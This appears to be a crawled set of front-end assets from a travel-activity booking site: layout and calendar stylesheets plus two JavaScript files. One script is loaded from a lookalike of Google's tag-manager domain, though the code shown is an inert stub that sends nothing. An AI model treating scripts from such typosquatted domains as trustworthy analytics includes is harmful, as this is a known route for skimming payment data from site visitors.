    margin: 0 0 0 10px;
}

.carousel-block .slider-nav .single-item img {
    width: 100%;
}

.slick-slide {
    outline: none;
}

.slick-prev {
    left: 5px;
    z-index: 1;
    display: none !important;
}

.slick-next {
    right: 5px;
}

.tickets-inner-details-block {
    flex: 1;
    padding: 31px 24px 32px;
    margin: 0 0 0 18px;
    box-shadow: 0 3px 10px 0 #E4E4E4;
}

.tickets-inner-details-block .details-cat-block {
    display: flex;
    align-items: center;
    justify-content: start;
    margin: 0 0 19px 0;
}

.tickets-inner-details-block .details-cat-block p {
    margin: 0 0 0 20px;
    color: #142A38;
    font-size: 15px;
}

.highlights-block {
    /*margin: 15px 0 40px 20px;*/
    /*overflow-y: scroll;*/
    max-height: 250px;
    overflow-x: auto;
}

.highlights-block .highlights-title {
    font-size: 18px;
    color: #FD7213;
    margin: 15px 0 24px 0;
    font-weight: bold;
}

.highlights-block .addinfo-title {
    color: #2E2E2E;
    line-height: 1.8;
    /*max-height: 255px;*/
    /*overflow-x: auto;*/
    font-family: Robotolight, sans-sans-serif;
    font-size: 15px;
    padding: 20px;
}


.highlights-block p {
    color: #2E2E2E;
    line-height: 1.8;
    /*max-height: 300px;*/
    overflow-x: auto;
    font-family: Robotolight, sans-sans-serif;
    font-size: 15px;
}

.detailed-block .details-title {
    color: #142A38;
    font-size: 20px;
    margin: 0 0 29px;
}

.exact-details-bordered-block {
    display: flex;
}

.exact-details-bordered-block,
.exact-details {
    padding: 0 0 30px;
    border-bottom: 1px solid #CCCCCC;
}

.exact-details:last-child {
    border: none;
    margin: 0 0 30px;
}

.exact-details-bordered-block .exact-details-bordered {
    padding: 9px 16px 8px;
    border: 1px solid #717273;
    border-radius: 3px;
    margin: 0 7px 0 0;
}

.exact-details-bordered-block .exact-details-bordered p {
    margin: 0 0 5px;
    color: #2E2E2E;
    font-size: 12px;
    font-weight: bold;
}

input[type="radio"] {
    margin: 0;
}

.exact-details-bordered .exact-details-colored {
    color: #1B74B6;
}

.exact-details-bordered-block .exact-details-bordered label,
.exact-details-bordered-block .exact-details-bordered span {
    font-size: 20px;
    margin: 0 0 0 5px;
    color: inherit;
}

.exact-details {
    display: flex;
    align-items: baseline;
}

.exact-details p {
    flex: 0.3;
    color: #2E2E2E;
    font-size: 20px;
    font-family: Roboto;
}

.exact-details .options-block {
    flex: 0.7;
    display: flex;
    flex-wrap: wrap;
    min-height: 60px;
}

.exact-details .options-block input[type="radio"] {
    margin: 0 12px 0 0;
}

.exact-details .options-block label {
    display: inline-flex;
    align-items: center;
    font-size: 16px;
    margin: 0 21px 0 12px;
    font-family: Roboto;
    font-weight: unset;
}

.exact-details-main-price-block {
    display: flex;
    flex-direction: column;
    width: 290px;
    align-self: center;
}

.exact-details-price-block {
    display: flex;
    justify-content: space-between;
    margin: 0 0 5px 0;
    font-size: 16px;
}

.exact-details-price-block > div {
    display: flex;
    align-items: flex-end;
    line-height: 2;
    font-weight: bold;
}

.exact-details-price-block > div > span {
    margin: 0 0 0 5px;
}

.exact-details-total-price {
    display: flex;
    justify-content: space-between;
}

.exact-details-wrapper {
    display: flex;
}

.main-total-price-block {
    display: flex;
    justify-content: space-between;
    color: #FD7213;
    font-size: 17px;
    font-weight: bold;
    margin: 15px 0 0 0;
    padding: 15px 0 0 0;
    border-top: 1px solid #CCCCCC;
}

.main-total-price-block span {
    color: inherit;
}

.detailed-block.detailed-block-align > div:first-child {
    max-width: 60%;
}

.detailed-block.detailed-block-align {
    justify-content: space-between;
}

.page_to_top {
    margin-top: 30px;
}

.head_search_activiti {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    height: 100%;
    display: flex;
    align-items: center;
}

.head_search_activiti > p {
    font-family: RobotoBold;
    font-size: 32px;
    color: #fff;
}

.activiti-title{
    margin-top: 60px;
}

/*_________activity book____________*/

#_booking-page #_event-block {
    display: flex;
    padding: 0 0 20px 0;
}

#_booking-page #_event-block .img-wrapper {
    max-width: 640px;
    height: 480px;
    flex: 1.4;
}

#_booking-page #_event-block .img-wrapper img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    border-radius: 5px;
}

#_booking-page #_event-block .text-wrapper {
    padding: 0 0 20px 27px;
    flex: 1;
    height: 480px;
    box-shadow: 0 3px 12px -8px #000000;
}

#_booking-page #_event-block .text-wrapper .title {
    margin: 8px 0 35px;
}

#_booking-page #_event-block .text-wrapper .paragraph {
    margin: 0 0 26px;
}

#_booking-page .title {
    font-family: RobotoBold, sans-sans-serif;
    color: #31708f;
    font-size: 22px;
    margin: 0;
}

#_booking-page label.subtitle {
    display: block;
    font-family: RobotoMedium, sans-sans-serif;
    font-size: 16px;
    color: #444040;
    margin: 0 0 11px;
}

#_booking-page .paragraph {
    font-family: Roboto, sans-sans-serif;
    font-size: 16px;
    color: #2E2E2E;
}

#_booking-page #_event-block .warning-block {
    background: #142A38;
    padding: 10px 11px 9px;
    margin-top: 40px;
    border-radius: 5px;
}

#_booking-page #_event-block .warning-block > div {
    border: 1px dashed #ffffff;
    padding: 26px 32px;
    color: #ffffff;
    border-radius: 5px;
}

#_booking-page #_event-block .warning-block h3 {
    font-family: RobotoBold, sans-sans-serif;
    text-transform: uppercase;
    font-size: 18px;
    margin: 0 0 14px;
}

#_booking-page #_event-block .warning-block p {
    font-family: Roboto, sans-sans-serif;
    font-size: 16px;
    margin: 0;
}

#_booking-page .customer-information-block {
    padding: 23px 33px 10px;
    box-shadow: 0 3px 12px -8px #000000;
    border-radius: 5px;
    margin: 0 0 42px;
}

#_booking-page .customer-information-block .title {
    margin: 0 0 18px;
}

#_booking-page .to-fill-in-block {
    display: flex;
    flex-wrap: wrap;
    border-top: 1px solid rgba(112, 112, 112, .35);
    padding: 25px 0 0;
}

#_booking-page .to-fill-in-block:not(:nth-child(2)) {
    margin: 0px 0 0 0;
}

#_booking-page .input-wrapper input {
    box-shadow: 0 4px 12px -8px #3B3939;
    color: #000000;
    font-size: 16px;
    padding: 17px 20px;
    border: none;
    margin: 0 0 34px;
    width: 100%;
}

#_booking-page .input-wrapper input:focus,
#_booking-page .input-wrapper input:active {
    outline: none;
}

#_cancellation-block {
    padding: 31px 35px 15px;
    box-shadow: 0 4px 12px -8px #3B3939;
    margin: 0 0 41px;
    display: flex;
    width: 100%;
    align-items: flex-end;
}

.activites_books_button {
    height: 40px;
    width: 100px;
    background: #fc6d06;
    border: 1px solid #fc6d06;
    color: #fff;
    border-radius: 3px;
}

._cancellation-block_width {
    width: 100%;
}

#_cancellation-block .title {
    text-transform: uppercase;
    color: #C90101;
    margin: 0 0 34px;
}

#_cancellation-block h5 {
    font-family: RobotoBold, sans-sans-serif;
    color: #2E2E2E;
    margin: 0 0 5px;
    text-transform: uppercase;
}

#_cancellation-block > div {
    font-family: Roboto, sans-sans-serif;
    font-size: 16px;
    color: #636363;
    margin: 0;
}

#_cancellation-block > div .price-wrapper {
    font-family: Roboto, sans-sans-serif;
    font-weight: bold;
}

#_cancellation-block .amount-block {
    display: flex;
    justify-content: space-between;
    max-width: 50%;
}

.openModal {
    display: block !important;
}

.modal-block {
    position: fixed;
    z-index: 10;
    background: rgba(20, 42, 56, .86);
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    display: none;
    justify-content: center;
    align-items: center;
}

.modal-block .modal {
    max-width: 450px;
    padding: 28px 30px 16px;
    border-radius: 5px;
    box-shadow: 0 4px 12px -8px #3B3939;
    background: #ffffff;
    height: 390px;
    margin: auto;
    overflow-y: auto;
}

.modal-block .modal form h3 {
    font-family: RobotoBold, sans-sans-serif;
    font-weight: bold;
    font-size: 22px;
    color: #142A38;
    margin: 0;
}

.modal-block .modal form > .title-block {
    display: flex;
    justify-content: space-between;
    padding: 0 0 16px;
    margin: 0 0 19px;
    border-bottom: 1px solid rgba(112, 112, 112, .35);
}

.modal-block .modal form > .title-block a {
    display: inline-block;
    width: 32px;
    height: 32px;
    color: #142A38;
}

.modal-block .modal form > .title-block i {
    width: 100%;
    font-size: 32px;
    color: inherit;
    text-align: center;
}

.modal-block .modal form p {
    font-family: Roboto, sans-sans-serif;
    font-size: 19px;
    color: #142A38;
    margin: 0 0 23px;
}

.modal-block .modal form .age-category {
    font-family: Roboto, sans-sans-serif;
    margin: 0 0 24px;
    color: #73848F;
}

.modal-block .modal form .number-of-people-block h3 span i {
    font-size: 20px;
    margin: 5px;
}

.modal-block .modal form .changePax {
    color: #ffffff;
    background: #142A38;
    padding: 5px 0;
    width: 100%;
    border-radius: 5px;
    border: none;
}

.modal-block .modal form .changePax div {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 100%;
    height: 40px;
    color: inherit;
    text-decoration: none;
}

.modal-block .modal form .changePax div p {
    margin: 0;
    text-align: center;
    color: #ffffff;
}

.modal-block .modal form .changePax div p:first-child {
    font-family: RobotoBold, sans-sans-serif;
    font-weight: bold;
    font-size: 17px;
}

.modal-block .modal form .changePax div p:last-child {
    font-family: Roboto, sans-sans-serif;
    font-size: 13px;
}

.price-block {
    display: flex;
    flex: 0.27;
    justify-content: center;
    align-items: center;
    padding-right: 15px;
}

.desc_activity {
    flex-direction: column;
}

.map_activites {
    display: flex;
    flex: 1;
}

.map_activitis_text {
    display: flex;
    flex: 1;
    padding-left: 15px;
}

.map_title_activites {
    font-size: 22px;
    color: #FD7213;
    margin-top: 15px;
    margin-bottom: 10px;
}

.last_update_activiti {
    background: #FD7213;
    color: #fff;
    display: inline-flex;
    padding: 9px 16px;
    border-radius: 15px;
    margin-bottom: 15px;
    margin-left: 10px;
}

.activites_h_search {
    width: 650px;
}

.calendar_activites {
    width: 250px;
    padding-top: 3px;
}

.serchin_activites {
    background: #012636;
    padding: 15px;
}

.serchin_activites {
    flex-direction: column;
}

.filtr_padding {
    padding: 0 15px;
}

.search_activitis_res {
    width: 100%;
    border: none;
}

.calendar_activites_res {
    width: 100%;
    background: #fff;
    height: 40px;
    margin-top: 4px;
}

.book_activites {
    position: absolute;
    right: 15px;
    bottom: 18px;
    background: #fe8813;
    color: #fff;
    width: 120px;
    height: 40px;
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 5px;
}

.open_pax_modal_a {
    cursor: pointer;
}

.activiti_cange_pax_box {
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 20px;
}

.activiti_cange_pax_box select {
    display: inline-block;
    margin: 0 5px 5px 0;
}

.number-of-people-block {
    flex: 1;
}

.activiti_pax_count {
    display: flex;
    align-items: center;
}

.activiti_pax_count > ul {
    display: flex;
    list-style-type: none;
}

.activiti_pax_count > ul > li {
    font-size: 18px;
    width: 30px;
    display: flex;
    justify-content: center;
    font-family: RobotoBold;
}


.price-slider {
    width: 100%;
    margin: auto;
    text-align: center;
    position: relative;
    height: 6em;
}

.price-slider svg,
.price-slider input[type=range] {
    position: absolute;
    left: 0;
    bottom: 0;
}

.price-slider input[type=number] {
    border: 1px solid #ddd;
    text-align: center;
    font-size: 1.6em;
    -moz-appearance: textfield;
}

input[type=number]::-webkit-outer-spin-button,
input[type=number]::-webkit-inner-spin-button {
    -webkit-appearance: none;
}

input[type=number]:invalid,
input[type=number]:out-of-range {
    border: 2px solid #e60023;
}

input[type=range] {
    -webkit-appearance: none;
    width: 100%;
}

input[type=range]:focus {
    outline: none;
}

input[type=range]:focus::-webkit-slider-runnable-track {
    background: #E2E2E2;
}

input[type=range]:focus::-ms-fill-lower {
    background: #E2E2E2;
}

input[type=range]:focus::-ms-fill-upper {
    background: #E2E2E2;
}

input[type=range]::-webkit-slider-runnable-track {
    width: 100%;
    height: 5px;
    cursor: pointer;
    animate: 0.2s;
    background: #012636;
    border-radius: 1px;
    box-shadow: none;
    border: 0;
}

input[type=range]::-webkit-slider-thumb {
    z-index: 2;
    position: relative;
    box-shadow: 0px 0px 0px #000;
    border: 1px solid #707070;
    height: 18px;
    width: 18px;
    border-radius: 25px;
    background: #FFFFFF;
    cursor: pointer;
    -webkit-appearance: none;
    margin-top: -7px;
}

input[type=range]::-moz-range-track {
    width: 100%;
    height: 5px;
    cursor: pointer;
    animate: 0.2s;
    background: #1da1f2;
    border-radius: 1px;
    box-shadow: none;
    border: 0;
}

input[type=range]::-moz-range-thumb {
    z-index: 2;
    position: relative;
    box-shadow: 0px 0px 0px #000;
    border: 1px solid #1da1f2;
    height: 18px;
    width: 18px;
    border-radius: 25px;
    background: #a1d0ff;
    cursor: pointer;
}

input[type=range]::-ms-track {
    width: 100%;
    height: 5px;
    cursor: pointer;
    animate: 0.2s;
    background: transparent;
    border-color: transparent;
    color: transparent;
}

input[type=range]::-ms-fill-lower,
input[type=range]::-ms-fill-upper {
    background: #1da1f2;
    border-radius: 1px;
    box-shadow: none;
    border: 0;
}

input[type=range]::-ms-thumb {
    z-index: 2;
    position: relative;
    box-shadow: 0px 0px 0px #000;
    border: 1px solid #1da1f2;
    height: 18px;
    width: 18px;
    border-radius: 25px;
    background: #a1d0ff;
    cursor: pointer;
}

[class*="activitDate_"] {
    display: none;
}

.activeDateModal {
    display: block;
}

.boxallmodal {
    flex: 0.7
}

.activitiMount {
    font-size: 12px;
    font-family: Roboto;
}

.f_group_flex {
    display: flex;
    flex-direction: row;
    grid-row-gap: 20px;
    flex-wrap: wrap;
}

.f_group {
    margin-right: 50px;
}

.f_group > p {
    color: black;
    /*font-weight: bold;*/
    font-family: Roboto, sans-sans-serif;
    font-size: 16px;
}

.fgroup_new{
    width: 33%;
    margin: 0 !important;
}

.f_group > ul {
    list-style-type: none;
    font-family: Roboto, sans-sans-serif;
    font-size: 16px;
}


.f_group-new > p {
    /*color: black;*/
    font-weight: bold;
    font-family: Roboto, sans-sans-serif;
    font-size: 15px;
}


.f_group-new > ul {
    list-style-type: none;
    font-family: Roboto, sans-sans-serif;
    font-size: 15px;
}


/*.f_group-new > p {*/
/*    color: #FD7213;*/
/*    font-weight: bold;*/
/*}*/

/*.f_group-new > ul {*/
/*    list-style-type: none;*/
/*}*/



.check_segment_ {
    position: absolute;
    right: 6px;
    display: none;
    top: 0px
}

.account-phone-number {
    display: flex;
    justify-content: space-between;
}

.country-code {
    height: 40px;
    width: 60px;
    background: #ff6b00;
    display: flex;
    justify-content: center;
    align-items: center;
    text-align: center;
    font-size: 14px;
    color: #ffffff;
    font-weight: bold;
}



.font-15 {
    font-size: 15px;
}


@media (max-width: 700px) {
    .head_search_activiti {
        position: static !important;
        align-items: flex-start !important;
        height: 25% !important;
    }

    .searc_h {
        flex-direction: column !important;
    }

    .btn_search p {
        padding: 10px;
    }

    .calendar {
        width: 100%;
    }

    .detailed-block.detailed-block-align {
        flex-direction: column;
    }

    .exact-details {
        flex-direction: column;
    }

    .book_activites {
        position: static;
        margin-top: 20px;
    }

    .exact-details-main-price-block {
        align-self: flex-start;
    }

    .detailed-block {
        flex-direction: column-reverse;
    }

    .map_activites, .map_activites iframe {
        width: 100%;
    }

    #_booking-page #_event-block {
        flex-direction: column;
    }
    .activiti-title{
        margin-top: 160px;
    }
}

body {
    overflow: hidden;
    overflow-y: auto;
}

.box-container {
    padding: 23px 33px 30px;
    box-shadow: 0 3px 12px -8px #000000;
    border-radius: 5px;
}

.box-amounts h3.price-text {
    font-weight: bold;
    margin: 0 0 3px 0;
    padding: 0;
    font-size: 16px;
}


.cancelCost h2 {
    font-weight: bold;
    padding: 0;
    font-size: 16px !important;
}

.price-styles {
    color: #FD7213;
    font-size: 17px;
    font-family: RobotoBold;
    display: inline-block;
}


.box-amounts p.box-help-text {
    font-size: 12px;
}

.box-divider {
    width: 100%;
    height: 1px;
    background: rgba(112, 112, 112, .40);
    margin: 15px 0;
}
.flex{
    display: flex;
    flex-wrap: wrap;
}
.flex img{
    max-width: 100%;
}
.col{
    flex-basis: 50%;
    padding: 0 5px;
    margin-bottom: 20px;
}
.small-images {
    display: flex;
    margin-top: 10px;
    overflow-x: auto;
    grid-column-gap: 10px;
}
/* width */
.small-images::-webkit-scrollbar {
  width: 10px;
  height: 5px;
}

/* Track */
.small-images::-webkit-scrollbar-track {
  background: #f1f1f1;
}

/* Handle */
.small-images::-webkit-scrollbar-thumb {
  background: #888;
}

/* Handle on hover */
.small-images::-webkit-scrollbar-thumb:hover {
  background: #555;
}
.small-images img{
    width: 135px;
}
.small-image{
    width: 120px;
}
.for-size{
    max-width: 750px;
}

@media(max-width: 1700px) {
    .highlights-block {
        max-height: 210px;
    }
}
@media(max-width: 1500px) {
    .highlights-block {
        max-height: 200px;
    }
}

@media(max-width: 1200px) {
    .section_one {
        flex-direction: column;
    }

    .hotel_flexing {
        flex-direction: column;
    }
    .for-flex{
        flex-direction: column;
        margin-bottom: 20px;
    }

    .new-for-mobile {
        width: 100%;
        margin-top: 20px;
    }

    /*.rooms_table {*/
    /*    width: 100%;*/

    /*}*/
    .outer-block {
        max-width: 100%;
    }
    @media(max-width: 900px) {
        .highlights-block {
            max-height: 170px;
            padding:  0 15px 0 30px;
        }
    }
}

@media(max-width: 768px) {
    .col {
        flex-basis: 100%;
    }
    .payment-new-class tbody tr{
        display: flex;
        flex-direction: column;
        max-width: 300px;
    }
    .wrap_ss {
        position: unset;
    }
    .for-size{
        max-width: 600px;
    }
    .addinfo-title ul{
        padding-left: 15px;
    }
}
@media(max-width: 575px) {
    .new-btn-class {
        /*width: 130px;*/
        margin: 10px 0 0;
    }
    .input-block{
        flex-direction: column;
        width: 100%;
        margin: 0;
    }
    .r_t_b_item{
        padding: 0;

    }
    .rooms_table_m{
     display: block;
    }
    .for-flex {
        display: flex;
        width: 100%;
    }
    .layer_succ {
         position: unset;
        margin-top: -200px;
        background: #fff;
    }
    .outer-block {
        margin: 30px 0 20px 0;
    }
    .rooms_fa > li {
        padding: 8px;
    }
    .mobile_rooms_g p{
        text-align: center;
    }
    .activiti-title {
        margin-top: 200px;
    }



    }

@media(max-width: 480px){
    .group_fact{
        border-top: none;
        padding-bottom: 15px;
        border-bottom: 1px solid #3b3a3a;
        margin-bottom: 20px;
    }
    .for-block {

        padding: 10px 0;
    }
    .rooms_table_m{
        box-shadow: none;
    }
}

@media(max-width: 374px) {
    .price_text_info{
        flex-direction: column;
    }
    .person_price{
        margin-left: 0;
    }
}

input.main-datepicker {
    width: 100%;
    height: 100%;
    outline: none;
    border: none;
    text-align: center;
}

.bg-color-brand {
    background-color: #ff6b00 !important;
}

.daterangepicker td.active, .daterangepicker td.active:hover {
    background-color: #ff6b00 !important;
}

--- FILE ---
content_type: text/css
request_url: https://magelline.com/app/assets/css/calendar.css
body_size: 911
content:
div.zabuto_calendar{
    margin:0;
    padding:0
}
div.zabuto_calendar .table{
    width:100%;
    margin:0;
    padding:0
}
div.zabuto_calendar .table th,div.zabuto_calendar .table td{
    padding:4px 2px;
    text-align:center
}
div.zabuto_calendar .table tr th,div.zabuto_calendar .table tr td{
    background-color:#fff
}
div.zabuto_calendar .table tr:last-child{
    border-bottom:1px solid #ddd
}
div.zabuto_calendar .table tr.calendar-month-header td{
    background-color:#fafafa;
    font-weight:bold
}
div.zabuto_calendar .table tr.calendar-month-header td span{
    cursor:pointer;
    display:inline-block;
    padding-bottom:10px
}
div.zabuto_calendar .table tr.calendar-month-header td{
    padding-top:12px;
    padding-bottom:4px
}
div.zabuto_calendar .table-bordered tr.calendar-month-header td{
    border-left:0;
    border-right:0
}
div.zabuto_calendar .table-bordered tr.calendar-month-header td:first-child{
    border-left:1px solid #ddd
}
div.zabuto_calendar div.calendar-month-navigation{
    cursor:pointer;
    margin:0;
    padding:0;
    padding-top:5px
}
div.zabuto_calendar .table tr.calendar-dow-header th{
    background-color:#f0f0f0
}
div.zabuto_calendar tr.calendar-dow-header th,div.zabuto_calendar tr.calendar-dow td{
    width:14%
}
div.zabuto_calendar .table tr td div.day{
    margin:0;
    padding-top:7px;
    padding-bottom:7px
}

div.zabuto_calendar .table tr td.event div.day,div.zabuto_calendar ul.legend li.event{
    background-color: #ff6b00;
    color: #fff;
    border-radius: 3px;
}
div.zabuto_calendar .table tr td.dow-clickable,div.zabuto_calendar .table tr td.event-clickable{
    cursor:pointer
}
div.zabuto_calendar .badge-today,div.zabuto_calendar div.legend span.badge-today{
    background-color:#357ebd;
    color:#fff;
    text-shadow:none
}
div.zabuto_calendar .badge-event,div.zabuto_calendar div.legend span.badge-event{
    background-color:#ff6b00;
    color:#fff;
    text-shadow:none
}
div.zabuto_calendar .badge-event{
    font-size:.95em;
    padding-left:8px;
    padding-right:8px;
    padding-bottom:4px
}
div.zabuto_calendar div.legend{
    margin-top:5px;
    text-align:right
}
div.zabuto_calendar div.legend span{
    color:#999;
    font-size:10px;
    font-weight:normal
}
div.zabuto_calendar div.legend span.legend-text:after,div.zabuto_calendar div.legend span.legend-block:after,div.zabuto_calendar div.legend span.legend-list:after,div.zabuto_calendar div.legend span.legend-spacer:after{
    content:' '
}
div.zabuto_calendar div.legend span.legend-spacer{
    padding-left:25px
}
div.zabuto_calendar ul.legend>span{
    padding-left:2px
}
div.zabuto_calendar ul.legend{
    display:inline-block;
    list-style:none outside none;
    margin:0;
    padding:0
}
div.zabuto_calendar ul.legend li{
    display:inline-block;
    height:11px;
    width:11px;
    margin-left:5px
}
div.zabuto_calendar ul.legend,div.zabuto_calendar ul.legend li:first-child{
    margin-left:7px
}
div.zabuto_calendar ul.legend li:last-child{
    margin-right:5px
}
div.zabuto_calendar div.legend span.badge{
    font-size:.9em;
    border-radius:5px 5px 5px 5px;
    padding-left:5px;
    padding-right:5px;
    padding-top:2px;
    padding-bottom:3px
}
div.zabuto_calendar .table tr td.event div.day, div.zabuto_calendar ul.legend li.event{
    /*background-color: #ff6b00;*/
    background-color: #aeaeae;
    color: #fff;
    border-radius: 3px;
}
div.zabuto_calendar .table tr td div.day {
    margin: 0;
    padding-top: 7px;
    padding-bottom: 7px;
    color: #cccccc;
}
.calendar-month-header > td{
    background: #142a38;
}
div.zabuto_calendar .table{
    width: 100%;
    margin: 0;
    padding: 0;
    border: 1px solid #ccc!important;

}
div.zabuto_calendar .table tr.calendar-month-header td {
    padding-top: 12px;
    padding-bottom: 4px;
    background: #142a38!important;
    color: #fff;
}
div.zabuto_calendar .table tr.calendar-month-header td span {
    cursor: pointer;
    display: inline-block;
    padding-bottom: 6px!important;
}
@media(max-width:979px){
    div.zabuto_calendar .table th,div.zabuto_calendar .table td{
        padding:2px 1px
    }
}
.change_day{
    /*background-color: #06af61!important;*/
    background-color: #ff6b00!important;
    border-radius: 30px!important;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.googtagmanager.com/metric.js?id=G-SXH5WR51C3
body_size: 1102
content:
(function(e, t, n, r, i) {
    e[r] = e[r] || [], e[r].push({
        "gtm.start": (new Date).getTime(),
        event: "gtm.js"
    });
    var o = t.getElementsByTagName(n)[0],
        a = t.createElement(n),
        c = "dataLayer" != r ? "&l=" + r : "";
    a.async = !0, a.src = "https://www.googletagmanager.com/gtm.js?id=" + i + c;

    function l() {
        return "xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g, function(e) {
            var t = 16 * Math.random() | 0,
                n = "x" == e ? t : 3 & t | 8;
            return n.toString(16)
        })
    }

    l();

    function u(e, t) {}
    u("page_view", {
        url: e.location.href,
        title: t.title
    });

    function s() {}
    setInterval(function() {
        u("time_on_page", {
            duration: 10
        })
    }, 1e4), e.addEventListener("load", function() {
        var t = e.performance && e.performance.timing;
        t && u("performance", {
            loadTime: t.loadEventEnd - t.navigationStart
        })
    })
})(window, document, "script", "dataLayer", "GTM-XXXXXX");


--- FILE ---
content_type: application/javascript
request_url: https://magelline.com/app/assets/javascript/script.js
body_size: 981
content:

$(document).ready(function() {
    document.addEventListener("DOMContentLoaded", function (event) {
        var element = document.getElementById('container');
        var height = element.offsetHeight;
        if (height < screen.height) {
            document.getElementById("footer").classList.add('stikybottom');
        }
    }, false);


// Init fancyBox
    $().fancybox({
        selector: '[data-fancybox="filter"]:visible',
        thumbs: {
            autoStart: true
        }
    });

// Show/hide selected links
    $('#filter').on('change', function () {
        var $visible, val = this.value;

        if (val) {
            $visible = $('[data-fancybox="filter"]').hide().filter('.' + val);

        } else {
            $visible = $('[data-fancybox="filter"]');
        }

        $visible.show();
    });

});

function setCookie(name,value,exdays,cb) {
    var d = new Date();
    d.setTime(d.getTime() + (exdays*24*60*60*1000));
    var expires = "expires="+ d.toUTCString();
    document.cookie = name+"="+value+";" + expires + ";path=/";
    cb()
}

function getCookie(name) {
    var matches = document.cookie.match(new RegExp(
        "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
    ));
    return matches ? decodeURIComponent(matches[1]) : undefined;
}
function deleteCookie(name) {
    document.cookie = name + "=" + "; expires=Thu, 01 Jan 1970 00:00:01 GMT; path=/";
}



function requestGet(url,callback) {
    var oAjaxReq = new XMLHttpRequest();
    oAjaxReq.open("get", url, true);
    oAjaxReq.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    oAjaxReq.send();
    oAjaxReq.onreadystatechange = callback;


}



$(document).ready(function () {
    var countrySlider = new Swiper('.country-slider', {
  
        slidesPerView: 3,
        spaceBetween: 10,
        // Responsive breakpoints
        navigation: {
            nextEl: '.nextslideBtn',
            prevEl: '.prevslideBtn',
        },
        breakpointsInverse: true,
        breakpoints: {
            // when window width is >= 320px
            320: {
                slidesPerView: 1,
                spaceBetween: 20
            },
            // when window width is >= 480px
            480: {
                slidesPerView: 1,
                spaceBetween: 30
            },
            // when window width is >= 640px
            640: {
                slidesPerView: 4,
                spaceBetween: 40
            }
        }

    });
})




